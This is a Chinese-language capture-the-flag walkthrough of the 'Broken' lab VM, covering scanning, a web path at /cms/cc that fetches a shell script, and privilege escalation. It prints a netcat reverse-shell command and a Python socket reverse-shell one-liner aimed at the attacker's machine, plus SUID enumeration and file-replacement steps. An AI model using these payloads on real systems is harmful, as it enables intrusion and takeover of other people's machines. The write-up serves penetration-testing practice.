打靶-Broken

打靶-broken

前言





靶机IP: 192.168.131.111

kali IP: 192.168.131.28

难度:中等

beginner for user flag and intermediate for root flag.

渗透过程

扫ip

扫端口

经典端口

直接上web页面看看

一个页面开始啥也没发现



dirsearch扫的

或者

1 | nikto -h 192.168.131.111 |



后面看到有cms页面提示flag1



对该路径继续扫描

扫到/cms/cc

发现会进行访问数据包

尝试nc监听发现,他会访问特定的文件

43793a49a637e7c76861f4aa46e6cdb9.sh

sh文件,可以执行脚本文件,尝试在本地的这个文件中写入命令

1 | systemctl start nginx |

先启动nginx,

1 | echo "nc 192.168.131.28 9999 -e /bin/bash">43793a49a637e7c76861f4aa46e6cdb9.sh |

反弹到shell

一顿乱翻,发现在index.php有sh .shell.sh,并且前面的43793a49a637e7c76861f4aa46e6cdb9.sh就是shell.sh



进入home文件夹下,alice

找到flag2

就差最后一个根目录的flag了,但是没权限读,该提权了

1 | find / -perm -u=s -exec ls -al {} \; 2> /dev/null |

并没有什么可用的



翻当前目录,发现在script文件夹下有一个log.py,

查看计划任务无可疑

1 | uname -a 查看系统 64位,利用pyps64s提权 |



1 | cp pspy64s /var/www/html/pspy64s |

复制到/var/www/html下,利用wget下载

1 | cd /var/www/html |

最后发现/home/alice/script/log.py可以利用

目录有删权限,文件只有读权限,可以先删再写

2

3

4

rm -rf log.py

wget http://192.168.131.28/log.py

内容如下:

1 | import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.131.28",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash") |





shell反弹后,发现我们在/root文件夹下,但权限确是Alice的

只能回到Alice,发现多了个backup文件夹,

进入发现flag3

但是还不是root

查看note.txt发现

Alice we have been hacked !

Please put the path of the website backup directory in path.txt, my bot will do the rest

thx

root

把网站备份放进path.txt,bot会执行

1 | echo "/root/">path.txt |

有点小懵,执行完,文件发生了变化,多了个test.py,确直接得到了flag.txt

总结

这次关卡学到了挺多,配合web服务下载文件,进行文件传输,可以可以,在渗透中这个方法还是不错的

pspy64s可以监视进程,猜测出可以进行提权的文件

也是摸索到了TScan进行反弹shell的多种方式,几乎各种语言的各个版本都有,挺不错的

靶场一步步的挺有引导性,好玩